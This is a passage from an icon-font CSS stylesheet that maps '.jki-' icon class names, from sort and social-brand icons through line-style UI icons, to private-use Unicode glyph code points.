.jki-sort-numeric-up-solid:before {
	content: "\edd5";
}

.jki-sort-solid:before {
	content: "\edd6";
}

.jki-sort-up-solid:before {
	content: "\edd7";
}

.jki-soundcloud:before {
	content: "\edd8";
}

.jki-sourcetree:before {
	content: "\edd9";
}

.jki-spa-solid:before {
	content: "\edda";
}

.jki-space-shuttle-solid:before {
	content: "\eddb";
}

.jki-speakap:before {
	content: "\eddc";
}

.jki-speaker-deck:before {
	content: "\eddd";
}

.jki-spell-check-solid:before {
	content: "\edde";
}

.jki-spider-solid:before {
	content: "\eddf";
}

.jki-spinner-solid:before {
	content: "\ede0";
}

.jki-splotch-solid:before {
	content: "\ede1";
}

.jki-spotify:before {
	content: "\ede2";
}

.jki-spray-can-solid:before {
	content: "\ede3";
}

.jki-square-full-solid:before {
	content: "\ede4";
}

.jki-square-root-alt-solid:before {
	content: "\ede5";
}

.jki-square-solid:before {
	content: "\ede6";
}

.jki-square:before {
	content: "\ede7";
}

.jki-squarespace:before {
	content: "\ede8";
}

.jki-stack-exchange:before {
	content: "\ede9";
}

.jki-stack-overflow:before {
	content: "\edea";
}

.jki-stackpath:before {
	content: "\edeb";
}

.jki-stamp-solid:before {
	content: "\edec";
}

.jki-star-and-crescent-solid:before {
	content: "\eded";
}

.jki-star-half-alt-solid:before {
	content: "\edee";
}

.jki-star-half-solid:before {
	content: "\edef";
}

.jki-star-half:before {
	content: "\edf0";
}

.jki-star-of-david-solid:before {
	content: "\edf1";
}

.jki-star-of-life-solid:before {
	content: "\edf2";
}

.jki-star-solid:before {
	content: "\edf3";
}

.jki-star:before {
	content: "\edf4";
}

.jki-staylinked:before {
	content: "\edf5";
}

.jki-steam-square:before {
	content: "\edf6";
}

.jki-steam-symbol:before {
	content: "\edf7";
}

.jki-steam:before {
	content: "\edf8";
}

.jki-step-backward-solid:before {
	content: "\edf9";
}

.jki-step-forward-solid:before {
	content: "\edfa";
}

.jki-stethoscope-solid:before {
	content: "\edfb";
}

.jki-sticker-mule:before {
	content: "\edfc";
}

.jki-sticky-note-solid:before {
	content: "\edfd";
}

.jki-sticky-note:before {
	content: "\edfe";
}

.jki-stop-circle-solid:before {
	content: "\edff";
}

.jki-stop-circle:before {
	content: "\ee00";
}

.jki-stop-solid:before {
	content: "\ee01";
}

.jki-stopwatch-solid:before {
	content: "\ee02";
}

.jki-store-alt-solid:before {
	content: "\ee03";
}

.jki-store-solid:before {
	content: "\ee04";
}

.jki-strava:before {
	content: "\ee05";
}

.jki-stream-solid:before {
	content: "\ee06";
}

.jki-street-view-solid:before {
	content: "\ee07";
}

.jki-strikethrough-solid:before {
	content: "\ee08";
}

.jki-stripe-s:before {
	content: "\ee09";
}

.jki-stripe:before {
	content: "\ee0a";
}

.jki-stroopwafel-solid:before {
	content: "\ee0b";
}

.jki-studiovinari:before {
	content: "\ee0c";
}

.jki-stumbleupon-circle:before {
	content: "\ee0d";
}

.jki-stumbleupon:before {
	content: "\ee0e";
}

.jki-subscript-solid:before {
	content: "\ee0f";
}

.jki-subway-solid:before {
	content: "\ee10";
}

.jki-suitcase-rolling-solid:before {
	content: "\ee11";
}

.jki-suitcase-solid:before {
	content: "\ee12";
}

.jki-sun-solid:before {
	content: "\ee13";
}

.jki-sun:before {
	content: "\ee14";
}

.jki-superpowers:before {
	content: "\ee15";
}

.jki-superscript-solid:before {
	content: "\ee16";
}

.jki-supple:before {
	content: "\ee17";
}

.jki-surprise-solid:before {
	content: "\ee18";
}

.jki-surprise:before {
	content: "\ee19";
}

.jki-suse:before {
	content: "\ee1a";
}

.jki-swatchbook-solid:before {
	content: "\ee1b";
}

.jki-swift:before {
	content: "\ee1c";
}

.jki-swimmer-solid:before {
	content: "\ee1d";
}

.jki-swimming-pool-solid:before {
	content: "\ee1e";
}

.jki-symfony:before {
	content: "\ee1f";
}

.jki-synagogue-solid:before {
	content: "\ee20";
}

.jki-sync-alt-solid:before {
	content: "\ee21";
}

.jki-sync-solid:before {
	content: "\ee22";
}

.jki-syringe-solid:before {
	content: "\ee23";
}

.jki-table-solid:before {
	content: "\ee24";
}

.jki-table-tennis-solid:before {
	content: "\ee25";
}

.jki-tablet-alt-solid:before {
	content: "\ee26";
}

.jki-tablet-solid:before {
	content: "\ee27";
}

.jki-tablets-solid:before {
	content: "\ee28";
}

.jki-tachometer-alt-solid:before {
	content: "\ee29";
}

.jki-tag-solid:before {
	content: "\ee2a";
}

.jki-tags-solid:before {
	content: "\ee2b";
}

.jki-tape-solid:before {
	content: "\ee2c";
}

.jki-tasks-solid:before {
	content: "\ee2d";
}

.jki-taxi-solid:before {
	content: "\ee2e";
}

.jki-teamspeak:before {
	content: "\ee2f";
}

.jki-teeth-open-solid:before {
	content: "\ee30";
}

.jki-teeth-solid:before {
	content: "\ee31";
}

.jki-telegram-plane:before {
	content: "\ee32";
}

.jki-telegram:before {
	content: "\ee33";
}

.jki-temperature-high-solid:before {
	content: "\ee34";
}

.jki-temperature-low-solid:before {
	content: "\ee35";
}

.jki-tencent-weibo:before {
	content: "\ee36";
}

.jki-tenge-solid:before {
	content: "\ee37";
}

.jki-terminal-solid:before {
	content: "\ee38";
}

.jki-text-height-solid:before {
	content: "\ee39";
}

.jki-text-width-solid:before {
	content: "\ee3a";
}

.jki-th-large-solid:before {
	content: "\ee3b";
}

.jki-th-list-solid:before {
	content: "\ee3c";
}

.jki-th-solid:before {
	content: "\ee3d";
}

.jki-the-red-yeti:before {
	content: "\ee3e";
}

.jki-theater-masks-solid:before {
	content: "\ee3f";
}

.jki-themeco:before {
	content: "\ee40";
}

.jki-themeisle:before {
	content: "\ee41";
}

.jki-thermometer-empty-solid:before {
	content: "\ee42";
}

.jki-thermometer-full-solid:before {
	content: "\ee43";
}

.jki-thermometer-half-solid:before {
	content: "\ee44";
}

.jki-thermometer-quarter-solid:before {
	content: "\ee45";
}

.jki-thermometer-solid:before {
	content: "\ee46";
}

.jki-thermometer-three-quarters-solid:before {
	content: "\ee47";
}

.jki-think-peaks:before {
	content: "\ee48";
}

.jki-thumbs-down-solid:before {
	content: "\ee49";
}

.jki-thumbs-down:before {
	content: "\ee4a";
}

.jki-thumbs-up-solid:before {
	content: "\ee4b";
}

.jki-thumbs-up:before {
	content: "\ee4c";
}

.jki-thumbtack-solid:before {
	content: "\ee4d";
}

.jki-ticket-alt-solid:before {
	content: "\ee4e";
}

.jki-times-circle-solid:before {
	content: "\ee4f";
}

.jki-times-circle:before {
	content: "\ee50";
}

.jki-times-solid:before {
	content: "\ee51";
}

.jki-tint-slash-solid:before {
	content: "\ee52";
}

.jki-tint-solid:before {
	content: "\ee53";
}

.jki-tired-solid:before {
	content: "\ee54";
}

.jki-tired:before {
	content: "\ee55";
}

.jki-toggle-off-solid:before {
	content: "\ee56";
}

.jki-toggle-on-solid:before {
	content: "\ee57";
}

.jki-toilet-paper-solid:before {
	content: "\ee58";
}

.jki-toilet-solid:before {
	content: "\ee59";
}

.jki-toolbox-solid:before {
	content: "\ee5a";
}

.jki-tools-solid:before {
	content: "\ee5b";
}

.jki-tooth-solid:before {
	content: "\ee5c";
}

.jki-torah-solid:before {
	content: "\ee5d";
}

.jki-torii-gate-solid:before {
	content: "\ee5e";
}

.jki-tractor-solid:before {
	content: "\ee5f";
}

.jki-trade-federation:before {
	content: "\ee60";
}

.jki-trademark-solid:before {
	content: "\ee61";
}

.jki-traffic-light-solid:before {
	content: "\ee62";
}

.jki-train-solid:before {
	content: "\ee63";
}

.jki-tram-solid:before {
	content: "\ee64";
}

.jki-transgender-alt-solid:before {
	content: "\ee65";
}

.jki-transgender-solid:before {
	content: "\ee66";
}

.jki-trash-alt-solid:before {
	content: "\ee67";
}

.jki-trash-alt:before {
	content: "\ee68";
}

.jki-trash-restore-alt-solid:before {
	content: "\ee69";
}

.jki-trash-restore-solid:before {
	content: "\ee6a";
}

.jki-trash-solid:before {
	content: "\ee6b";
}

.jki-tree-solid:before {
	content: "\ee6c";
}

.jki-trello:before {
	content: "\ee6d";
}

.jki-tripadvisor:before {
	content: "\ee6e";
}

.jki-trophy-solid:before {
	content: "\ee6f";
}

.jki-truck-loading-solid:before {
	content: "\ee70";
}

.jki-truck-monster-solid:before {
	content: "\ee71";
}

.jki-truck-moving-solid:before {
	content: "\ee72";
}

.jki-truck-pickup-solid:before {
	content: "\ee73";
}

.jki-truck-solid:before {
	content: "\ee74";
}

.jki-tshirt-solid:before {
	content: "\ee75";
}

.jki-tty-solid:before {
	content: "\ee76";
}

.jki-tumblr-square:before {
	content: "\ee77";
}

.jki-tumblr:before {
	content: "\ee78";
}

.jki-tv-solid:before {
	content: "\ee79";
}

.jki-twitch:before {
	content: "\ee7a";
}

.jki-twitter-square:before {
	content: "\ee7b";
}

.jki-twitter:before {
	content: "\ee7c";
}

.jki-typo3:before {
	content: "\ee7d";
}

.jki-uber:before {
	content: "\ee7e";
}

.jki-ubuntu:before {
	content: "\ee7f";
}

.jki-uikit:before {
	content: "\ee80";
}

.jki-umbraco:before {
	content: "\ee81";
}

.jki-umbrella-beach-solid:before {
	content: "\ee82";
}

.jki-umbrella-solid:before {
	content: "\ee83";
}

.jki-underline-solid:before {
	content: "\ee84";
}

.jki-undo-alt-solid:before {
	content: "\ee85";
}

.jki-undo-solid:before {
	content: "\ee86";
}

.jki-uniregistry:before {
	content: "\ee87";
}

.jki-universal-access-solid:before {
	content: "\ee88";
}

.jki-university-solid:before {
	content: "\ee89";
}

.jki-unlink-solid:before {
	content: "\ee8a";
}

.jki-unlock-alt-solid:before {
	content: "\ee8b";
}

.jki-unlock-solid:before {
	content: "\ee8c";
}

.jki-untappd:before {
	content: "\ee8d";
}

.jki-upload-solid:before {
	content: "\ee8e";
}

.jki-ups:before {
	content: "\ee8f";
}

.jki-usb:before {
	content: "\ee90";
}

.jki-user-alt-slash-solid:before {
	content: "\ee91";
}

.jki-user-alt-solid:before {
	content: "\ee92";
}

.jki-user-astronaut-solid:before {
	content: "\ee93";
}

.jki-user-check-solid:before {
	content: "\ee94";
}

.jki-user-circle-solid:before {
	content: "\ee95";
}

.jki-user-circle:before {
	content: "\ee96";
}

.jki-user-clock-solid:before {
	content: "\ee97";
}

.jki-user-cog-solid:before {
	content: "\ee98";
}

.jki-user-edit-solid:before {
	content: "\ee99";
}

.jki-user-friends-solid:before {
	content: "\ee9a";
}

.jki-user-graduate-solid:before {
	content: "\ee9b";
}

.jki-user-injured-solid:before {
	content: "\ee9c";
}

.jki-user-lock-solid:before {
	content: "\ee9d";
}

.jki-user-md-solid:before {
	content: "\ee9e";
}

.jki-user-minus-solid:before {
	content: "\ee9f";
}

.jki-user-ninja-solid:before {
	content: "\eea0";
}

.jki-user-nurse-solid:before {
	content: "\eea1";
}

.jki-user-plus-solid:before {
	content: "\eea2";
}

.jki-user-secret-solid:before {
	content: "\eea3";
}

.jki-user-shield-solid:before {
	content: "\eea4";
}

.jki-user-slash-solid:before {
	content: "\eea5";
}

.jki-user-solid:before {
	content: "\eea6";
}

.jki-user-tag-solid:before {
	content: "\eea7";
}

.jki-user-tie-solid:before {
	content: "\eea8";
}

.jki-user-times-solid:before {
	content: "\eea9";
}

.jki-user:before {
	content: "\eeaa";
}

.jki-users-cog-solid:before {
	content: "\eeab";
}

.jki-users-solid:before {
	content: "\eeac";
}

.jki-usps:before {
	content: "\eead";
}

.jki-ussunnah:before {
	content: "\eeae";
}

.jki-utensil-spoon-solid:before {
	content: "\eeaf";
}

.jki-utensils-solid:before {
	content: "\eeb0";
}

.jki-vaadin:before {
	content: "\eeb1";
}

.jki-vector-square-solid:before {
	content: "\eeb2";
}

.jki-venus-double-solid:before {
	content: "\eeb3";
}

.jki-venus-mars-solid:before {
	content: "\eeb4";
}

.jki-venus-solid:before {
	content: "\eeb5";
}

.jki-viacoin:before {
	content: "\eeb6";
}

.jki-viadeo-square:before {
	content: "\eeb7";
}

.jki-viadeo:before {
	content: "\eeb8";
}

.jki-vial-solid:before {
	content: "\eeb9";
}

.jki-vials-solid:before {
	content: "\eeba";
}

.jki-viber:before {
	content: "\eebb";
}

.jki-video-slash-solid:before {
	content: "\eebc";
}

.jki-video-solid:before {
	content: "\eebd";
}

.jki-vihara-solid:before {
	content: "\eebe";
}

.jki-vimeo-square:before {
	content: "\eebf";
}

.jki-vimeo-v:before {
	content: "\eec0";
}

.jki-vimeo:before {
	content: "\eec1";
}

.jki-vine:before {
	content: "\eec2";
}

.jki-vk:before {
	content: "\eec3";
}

.jki-vnv:before {
	content: "\eec4";
}

.jki-voicemail-solid:before {
	content: "\eec5";
}

.jki-volleyball-ball-solid:before {
	content: "\eec6";
}

.jki-volume-down-solid:before {
	content: "\eec7";
}

.jki-volume-mute-solid:before {
	content: "\eec8";
}

.jki-volume-off-solid:before {
	content: "\eec9";
}

.jki-volume-up-solid:before {
	content: "\eeca";
}

.jki-vote-yea-solid:before {
	content: "\eecb";
}

.jki-vr-cardboard-solid:before {
	content: "\eecc";
}

.jki-vuejs:before {
	content: "\eecd";
}

.jki-walking-solid:before {
	content: "\eece";
}

.jki-wallet-solid:before {
	content: "\eecf";
}

.jki-warehouse-solid:before {
	content: "\eed0";
}

.jki-water-solid:before {
	content: "\eed1";
}

.jki-wave-square-solid:before {
	content: "\eed2";
}

.jki-waze:before {
	content: "\eed3";
}

.jki-weebly:before {
	content: "\eed4";
}

.jki-weibo:before {
	content: "\eed5";
}

.jki-weight-hanging-solid:before {
	content: "\eed6";
}

.jki-weight-solid:before {
	content: "\eed7";
}

.jki-weixin:before {
	content: "\eed8";
}

.jki-whatsapp-square:before {
	content: "\eed9";
}

.jki-whatsapp:before {
	content: "\eeda";
}

.jki-wheelchair-solid:before {
	content: "\eedb";
}

.jki-whmcs:before {
	content: "\eedc";
}

.jki-wifi-solid:before {
	content: "\eedd";
}

.jki-wikipedia-w:before {
	content: "\eede";
}

.jki-wind-solid:before {
	content: "\eedf";
}

.jki-window-close-solid:before {
	content: "\eee0";
}

.jki-window-close:before {
	content: "\eee1";
}

.jki-window-maximize-solid:before {
	content: "\eee2";
}

.jki-window-maximize:before {
	content: "\eee3";
}

.jki-window-minimize-solid:before {
	content: "\eee4";
}

.jki-window-minimize:before {
	content: "\eee5";
}

.jki-window-restore-solid:before {
	content: "\eee6";
}

.jki-window-restore:before {
	content: "\eee7";
}

.jki-windows:before {
	content: "\eee8";
}

.jki-wine-bottle-solid:before {
	content: "\eee9";
}

.jki-wine-glass-alt-solid:before {
	content: "\eeea";
}

.jki-wine-glass-solid:before {
	content: "\eeeb";
}

.jki-wix:before {
	content: "\eeec";
}

.jki-wizards-of-the-coast:before {
	content: "\eeed";
}

.jki-wolf-pack-battalion:before {
	content: "\eeee";
}

.jki-won-sign-solid:before {
	content: "\eeef";
}

.jki-wordpress-simple:before {
	content: "\eef0";
}

.jki-wordpress:before {
	content: "\eef1";
}

.jki-wpbeginner:before {
	content: "\eef2";
}

.jki-wpexplorer:before {
	content: "\eef3";
}

.jki-wpforms:before {
	content: "\eef4";
}

.jki-wpressr:before {
	content: "\eef5";
}

.jki-wrench-solid:before {
	content: "\eef6";
}

.jki-x-ray-solid:before {
	content: "\eef7";
}

.jki-xbox:before {
	content: "\eef8";
}

.jki-xing-square:before {
	content: "\eef9";
}

.jki-xing:before {
	content: "\eefa";
}

.jki-y-combinator:before {
	content: "\eefb";
}

.jki-yahoo:before {
	content: "\eefc";
}

.jki-yammer:before {
	content: "\eefd";
}

.jki-yandex-international:before {
	content: "\eefe";
}

.jki-yandex:before {
	content: "\eeff";
}

.jki-yarn:before {
	content: "\ef00";
}

.jki-yelp:before {
	content: "\ef01";
}

.jki-yen-sign-solid:before {
	content: "\ef02";
}

.jki-yin-yang-solid:before {
	content: "\ef03";
}

.jki-yoast:before {
	content: "\ef04";
}

.jki-youtube-square:before {
	content: "\ef05";
}

.jki-youtube:before {
	content: "\ef06";
}

.jki-zhihu:before {
	content: "\ef07";
}

.jki-activity-line:before {
	content: "\ef08";
}

.jki-airplay-line:before {
	content: "\ef09";
}

.jki-alert-circle-line:before {
	content: "\ef0a";
}

.jki-alert-octagon-line:before {
	content: "\ef0b";
}

.jki-alert-triangle-line:before {
	content: "\ef0c";
}

.jki-align-center-line:before {
	content: "\ef0d";
}

.jki-align-justify-line:before {
	content: "\ef0e";
}

.jki-align-left-line:before {
	content: "\ef0f";
}

.jki-align-right-line:before {
	content: "\ef10";
}

.jki-anchor-line:before {
	content: "\ef11";
}

.jki-aperture-line:before {
	content: "\ef12";
}

.jki-archive-line:before {
	content: "\ef13";
}

.jki-arrow-down-circle-line:before {
	content: "\ef14";
}

.jki-arrow-down-left-line:before {
	content: "\ef15";
}

.jki-arrow-down-line:before {
	content: "\ef16";
}

.jki-arrow-down-right-line:before {
	content: "\ef17";
}

.jki-arrow-left-circle-line:before {
	content: "\ef18";
}

.jki-arrow-left-line:before {
	content: "\ef19";
}

.jki-arrow-right-circle-line:before {
	content: "\ef1a";
}

.jki-arrow-right-line:before {
	content: "\ef1b";
}

.jki-arrow-up-circle-line:before {
	content: "\ef1c";
}

.jki-arrow-up-left-line:before {
	content: "\ef1d";
}

.jki-arrow-up-line:before {
	content: "\ef1e";
}

.jki-arrow-up-right-line:before {
	content: "\ef1f";
}

.jki-at-sign-line:before {
	content: "\ef20";
}

.jki-award-line:before {
	content: "\ef21";
}

.jki-bar-chart-2-line:before {
	content: "\ef22";
}

.jki-bar-chart-line:before {
	content: "\ef23";
}

.jki-battery-charging-line:before {
	content: "\ef24";
}

.jki-battery-line:before {
	content: "\ef25";
}

.jki-bell-line:before {
	content: "\ef26";
}

.jki-bell-off-line:before {
	content: "\ef27";
}

.jki-bluetooth-line:before {
	content: "\ef28";
}

.jki-bold-line:before {
	content: "\ef29";
}

.jki-book-line:before {
	content: "\ef2a";
}

.jki-book-open-line:before {
	content: "\ef2b";
}

.jki-bookmark-line:before {
	content: "\ef2c";
}

.jki-box-line:before {
	content: "\ef2d";
}

.jki-briefcase-line:before {
	content: "\ef2e";
}

.jki-calendar-line:before {
	content: "\ef2f";
}

.jki-camera-line:before {
	content: "\ef30";
}

.jki-camera-off-line:before {
	content: "\ef31";
}

.jki-cast-line:before {
	content: "\ef32";
}

.jki-check-circle-line:before {
	content: "\ef33";
}

.jki-check-line:before {
	content: "\ef34";
}

.jki-check-square-line:before {
	content: "\ef35";
}

.jki-chevron-down-line:before {
	content: "\ef36";
}

.jki-chevron-left-line:before {
	content: "\ef37";
}

.jki-chevron-right-line:before {
	content: "\ef38";
}

.jki-chevron-up-line:before {
	content: "\ef39";
}

.jki-chevrons-down-line:before {
	content: "\ef3a";
}

.jki-chevrons-left-line:before {
	content: "\ef3b";
}

.jki-chevrons-right-line:before {
	content: "\ef3c";
}

.jki-chevrons-up-line:before {
	content: "\ef3d";
}

.jki-chrome-line:before {
	content: "\ef3e";
}

.jki-circle-line:before {
	content: "\ef3f";
}

.jki-clipboard-line:before {
	content: "\ef40";
}

.jki-clock-line:before {
	content: "\ef41";
}

.jki-cloud-drizzle-line:before {
	content: "\ef42";
}

.jki-cloud-lightning-line:before {
	content: "\ef43";
}

.jki-cloud-line:before {
	content: "\ef44";
}

.jki-cloud-off-line:before {
	content: "\ef45";
}

.jki-cloud-rain-line:before {
	content: "\ef46";
}

.jki-cloud-snow-line:before {
	content: "\ef47";
}

.jki-code-line:before {
	content: "\ef48";
}

.jki-codepen-line:before {
	content: "\ef49";
}

.jki-codesandbox-line:before {
	content: "\ef4a";
}

.jki-coffee-line:before {
	content: "\ef4b";
}

.jki-columns-line:before {
	content: "\ef4c";
}

.jki-command-line:before {
	content: "\ef4d";
}

.jki-compass-line:before {
	content: "\ef4e";
}

.jki-copy-line:before {
	content: "\ef4f";
}

.jki-corner-down-left-line:before {
	content: "\ef50";
}

.jki-corner-down-right-line:before {
	content: "\ef51";
}

.jki-corner-left-down-line:before {
	content: "\ef52";
}

.jki-corner-left-up-line:before {
	content: "\ef53";
}

.jki-corner-right-down-line:before {
	content: "\ef54";
}

.jki-corner-right-up-line:before {
	content: "\ef55";
}

.jki-corner-up-left-line:before {
	content: "\ef56";
}

.jki-corner-up-right-line:before {
	content: "\ef57";
}

.jki-cpu-line:before {
	content: "\ef58";
}

.jki-credit-card-line:before {
	content: "\ef59";
}

.jki-crop-line:before {
	content: "\ef5a";
}

.jki-crosshair-line:before {
	content: "\ef5b";
}

.jki-database-line:before {
	content: "\ef5c";
}

.jki-delete-line:before {
	content: "\ef5d";
}

.jki-disc-line:before {
	content: "\ef5e";
}

.jki-divide-circle-line:before {
	content: "\ef5f";
}

.jki-divide-line:before {
	content: "\ef60";
}

.jki-divide-square-line:before {
	content: "\ef61";
}

.jki-dollar-sign-line:before {
	content: "\ef62";
}

.jki-download-cloud-line:before {
	content: "\ef63";
}

.jki-download-line:before {
	content: "\ef64";
}

.jki-dribbble-line:before {
	content: "\ef65";
}

.jki-droplet-line:before {
	content: "\ef66";
}

.jki-edit-2-line:before {
	content: "\ef67";
}

.jki-edit-3-line:before {
	content: "\ef68";
}

.jki-edit-line:before {
	content: "\ef69";
}

.jki-external-link-line:before {
	content: "\ef6a";
}

.jki-eye-line:before {
	content: "\ef6b";
}

.jki-eye-off-line:before {
	content: "\ef6c";
}

.jki-facebook-line:before {
	content: "\ef6d";
}

.jki-fast-forward-line:before {
	content: "\ef6e";
}

.jki-feather-line:before {
	content: "\ef6f";
}

.jki-figma-line:before {
	content: "\ef70";
}

.jki-file-line:before {
	content: "\ef71";
}

.jki-file-minus-line:before {
	content: "\ef72";
}

.jki-file-plus-line:before {
	content: "\ef73";
}

.jki-file-text-line:before {
	content: "\ef74";
}

.jki-film-line:before {
	content: "\ef75";
}

.jki-filter-line:before {
	content: "\ef76";
}

.jki-flag-line:before {
	content: "\ef77";
}

.jki-folder-line:before {
	content: "\ef78";
}

.jki-folder-minus-line:before {
	content: "\ef79";
}

.jki-folder-plus-line:before {
	content: "\ef7a";
}

.jki-framer-line:before {
	content: "\ef7b";
}

.jki-frown-line:before {
	content: "\ef7c";
}

.jki-gift-line:before {
	content: "\ef7d";
}

.jki-git-branch-line:before {
	content: "\ef7e";
}

.jki-git-commit-line:before {
	content: "\ef7f";
}

.jki-git-merge-line:before {
	content: "\ef80";
}

.jki-git-pull-request-line:before {
	content: "\ef81";
}

.jki-github-line:before {
	content: "\ef82";
}

.jki-gitlab-line:before {
	content: "\ef83";
}

.jki-globe-line:before {
	content: "\ef84";
}

.jki-grid-line:before {
	content: "\ef85";
}

.jki-hard-drive-line:before {
	content: "\ef86";
}

.jki-hash-line:before {
	content: "\ef87";
}

.jki-headphones-line:before {
	content: "\ef88";
}

.jki-heart-line:before {
	content: "\ef89";
}

.jki-help-circle-line:before {
	content: "\ef8a";
}

.jki-hexagon-line:before {
	content: "\ef8b";
}

.jki-home-line:before {
	content: "\ef8c";
}

.jki-image-line:before {
	content: "\ef8d";
}

.jki-inbox-line:before {
	content: "\ef8e";
}

.jki-info-line:before {
	content: "\ef8f";
}

.jki-instagram-line:before {
	content: "\ef90";
}

.jki-italic-line:before {
	content: "\ef91";
}

.jki-key-line:before {
	content: "\ef92";
}

.jki-layers-line:before {
	content: "\ef93";
}

.jki-layout-line:before {
	content: "\ef94";
}

.jki-life-buoy-line:before {
	content: "\ef95";
}

.jki-link-2-line:before {
	content: "\ef96";
}

.jki-link-line:before {
	content: "\ef97";
}

.jki-linkedin-line:before {
	content: "\ef98";
}

.jki-list-line:before {
	content: "\ef99";
}

.jki-loader-line:before {
	content: "\ef9a";
}

.jki-lock-line:before {
	content: "\ef9b";
}

.jki-log-in-line:before {
	content: "\ef9c";
}

.jki-log-out-line:before {
	content: "\ef9d";
}

.jki-mail-line:before {
	content: "\ef9e";
}

.jki-map-line:before {
	content: "\ef9f";
}

.jki-map-pin-line:before {
	content: "\efa0";
}

.jki-maximize-2-line:before {
	content: "\efa1";
}

.jki-maximize-line:before {
	content: "\efa2";
}

.jki-meh-line:before {
	content: "\efa3";
}

.jki-menu-line:before {
	content: "\efa4";
}

.jki-message-circle-line:before {
	content: "\efa5";
}

.jki-message-square-line:before {
	content: "\efa6";
}

.jki-mic-line:before {
	content: "\efa7";
}

.jki-mic-off-line:before {
	content: "\efa8";
}

.jki-minimize-2-line:before {
	content: "\efa9";
}

.jki-minimize-line:before {
	content: "\efaa";
}

.jki-minus-circle-line:before {
	content: "\efab";
}

.jki-minus-line:before {
	content: "\efac";
}

.jki-minus-square-line:before {
	content: "\efad";
}

.jki-monitor-line:before {
	content: "\efae";
}

.jki-moon-line:before {
	content: "\efaf";
}

.jki-more-horizontal-line:before {
	content: "\efb0";
}

.jki-more-vertical-line:before {
	content: "\efb1";
}

.jki-mouse-pointer-line:before {
	content: "\efb2";
}

.jki-move-line:before {
	content: "\efb3";
}

.jki-music-line:before {
	content: "\efb4";
}

.jki-navigation-2-line:before {
	content: "\efb5";
}

.jki-navigation-line:before {
	content: "\efb6";
}

.jki-octagon-line:before {
	content: "\efb7";
}

.jki-package-line:before {
	content: "\efb8";
}

.jki-paperclip-line:before {
	content: "\efb9";
}

.jki-pause-circle-line:before {
	content: "\efba";
}

.jki-pause-line:before {
	content: "\efbb";
}

.jki-pen-tool-line:before {
	content: "\efbc";
}

.jki-percent-line:before {
	content: "\efbd";
}

.jki-phone-call-line:before {
	content: "\efbe";
}

.jki-phone-forwarded-line:before {
	content: "\efbf";
}

.jki-phone-incoming-line:before {
	content: "\efc0";
}

.jki-phone-line:before {
	content: "\efc1";
}

.jki-phone-missed-line:before {
	content: "\efc2";
}

.jki-phone-off-line:before {
	content: "\efc3";
}

.jki-phone-outgoing-line:before {
	content: "\efc4";
}

.jki-pie-chart-line:before {
	content: "\efc5";
}

.jki-play-circle-line:before {
	content: "\efc6";
}

.jki-play-line:before {
	content: "\efc7";
}

.jki-plus-circle-line:before {
	content: "\efc8";
}

.jki-plus-line:before {
	content: "\efc9";
}

.jki-plus-square-line:before {
	content: "\efca";
}

.jki-pocket-line:before {
	content: "\efcb";
}

.jki-power-line:before {
	content: "\efcc";
}

.jki-printer-line:before {
	content: "\efcd";
}

.jki-radio-line:before {
	content: "\efce";
}

.jki-refresh-ccw-line:before {
	content: "\efcf";
}

.jki-refresh-cw-line:before {
	content: "\efd0";
}

.jki-repeat-line:before {
	content: "\efd1";
}

.jki-rewind-line:before {
	content: "\efd2";
}

.jki-rotate-ccw-line:before {
	content: "\efd3";
}

.jki-rotate-cw-line:before {
	content: "\efd4";
}

.jki-rss-line:before {
	content: "\efd5";
}

.jki-save-line:before {
	content: "\efd6";
}

.jki-scissors-line:before {
	content: "\efd7";
}

.jki-search-line:before {
	content: "\efd8";
}

.jki-send-line:before {
	content: "\efd9";
}

.jki-server-line:before {
	content: "\efda";
}

.jki-settings-line:before {
	content: "\efdb";
}

.jki-share-2-line:before {
	content: "\efdc";
}

.jki-share-line:before {
	content: "\efdd";
}

.jki-shield-line:before {
	content: "\efde";
}

.jki-shield-off-line:before {
	content: "\efdf";
}

.jki-shopping-bag-line:before {
	content: "\efe0";
}

.jki-shopping-cart-line:before {
	content: "\efe1";
}

.jki-shuffle-line:before {
	content: "\efe2";
}

.jki-sidebar-line:before {
	content: "\efe3";
}

.jki-skip-back-line:before {
	content: "\efe4";
}

.jki-skip-forward-line:before {
	content: "\efe5";
}

.jki-slack-line:before {
	content: "\efe6";
}

.jki-slash-line:before {
	content: "\efe7";
}

.jki-sliders-line:before {
	content: "\efe8";
}

.jki-smartphone-line:before {
	content: "\efe9";
}

.jki-smile-line:before {
	content: "\efea";
}

.jki-speaker-line:before {
	content: "\efeb";
}

.jki-square-line:before {
	content: "\efec";
}

.jki-star-line:before {
	content: "\efed";
}

.jki-stop-circle-line:before {
	content: "\efee";
}

.jki-sun-line:before {
	content: "\efef";
}

.jki-sunrise-line:before {
	content: "\eff0";
}

.jki-sunset-line:before {
	content: "\eff1";
}

.jki-tablet-line:before {
	content: "\eff2";
}

.jki-tag-line:before {
	content: "\eff3";
}

.jki-target-line:before {
	content: "\eff4";
}

.jki-team-1-line:before {
	content: "\eff5";
}

.jki-team-2-line:before {
	content: "\eff6";
}

.jki-team-presentation-line:before {
	content: "\eff7";
}

.jki-team-worker-line:before {
	content: "\eff8";
}

.jki-terminal-line:before {
	content: "\eff9";
}

.jki-thermometer-line:before {
	content: "\effa";
}

.jki-thumbs-down-line:before {
	content: "\effb";
}

.jki-thumbs-up-line:before {
	content: "\effc";
}

.jki-toggle-left-line:before {
	content: "\effd";
}

.jki-toggle-right-line:before {
	content: "\effe";
}

.jki-tool-line:before {
	content: "\efff";
}

.jki-trash-2-line:before {
	content: "\f000";
}

.jki-trash-line:before {
	content: "\f001";
}

.jki-trello-line:before {
	content: "\f002";
}

.jki-trending-down-line:before {
	content: "\f003";
}

.jki-trending-up-line:before {
	content: "\f004";
}

.jki-triangle-line:before {
	content: "\f005";
}

.jki-truck-line:before {
	content: "\f006";
}

.jki-tv-line:before {
	content: "\f007";
}

.jki-twitch-line:before {
	content: "\f008";
}

.jki-twitter-line:before {
	content: "\f009";
}

.jki-type-line:before {
	content: "\f00a";
}

.jki-umbrella-line:before {
	content: "\f00b";
}

.jki-underline-line:before {
	content: "\f00c";
}

.jki-unlock-line:before {
	content: "\f00d";
}

.jki-upload-cloud-line:before {
	content: "\f00e";
}

.jki-upload-line:before {
	content: "\f00f";
}

.jki-user-check-line:before {
	content: "\f010";
}

.jki-user-line:before {
	content: "\f011";
}

.jki-user-minus-line:before {
	content: "\f012";
}

.jki-user-plus-line:before {
	content: "\f013";
}

.jki-user-x-line:before {
	content: "\f014";
}

.jki-users-line:before {
	content: "\f015";
}

.jki-video-line:before {
	content: "\f016";
}

.jki-video-off-line:before {
	content: "\f017";
}

.jki-voicemail-line:before {
	content: "\f018";
}

